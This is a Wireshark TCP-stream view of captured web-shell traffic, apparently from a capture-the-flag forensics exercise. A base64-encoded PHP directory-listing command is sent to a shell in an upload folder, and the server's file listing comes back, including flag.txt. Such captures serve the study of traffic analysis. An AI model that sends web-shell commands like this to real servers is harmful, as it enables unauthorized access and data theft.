 Wireshark · 追踪 TCP 流 (tcp.stream eq 7) · 666666.pcapng
k7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE
5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTD
t3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLW
QgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZm
lsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9IlxOIi4kVC4iXHQiLkBmaWxlc2l6ZSgkUC
kuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj
0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKC
k7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:11 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-
分组 1150。53 客户端 分组, 2 服务器 分组, 3 turn(s).点击选择。
整个对话（206kB） Show data as ASCII 流 7
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help